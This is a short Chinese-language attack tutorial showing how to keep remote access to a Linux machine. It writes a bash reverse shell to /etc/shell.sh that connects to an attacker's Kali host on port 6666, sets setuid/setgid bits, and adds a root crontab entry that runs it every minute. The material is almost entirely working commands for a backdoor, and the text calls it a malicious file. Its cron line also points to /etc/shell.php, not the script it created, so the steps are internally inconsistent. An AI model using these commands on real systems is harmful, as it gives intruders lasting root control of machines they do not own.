 1、创建一个sh脚本
，例如在/etc下创建了一个shell.sh的脚本，内容如下
#!/bin/bash
bash -i >& /dev/tcp/192.168.15.130/6666 0>&1
注意：这里的192.168.15.130为我们kali的攻击机的ip，端口为我们攻击机接收的端口，相当于控制目标主动来连我们
2、赋予执行权限
chmod +sx /etc/shell.sh
3、写入计划任务
vi /etc/crontab
打开计划任务文件
将下面的指令添加到该文件中，意思就是每分钟执行一次我们的恶意文件
*/1 * * * * root /etc/shell.php
时间在线生成：https://cron.qqe2.com/
重启计划任务
service crond restart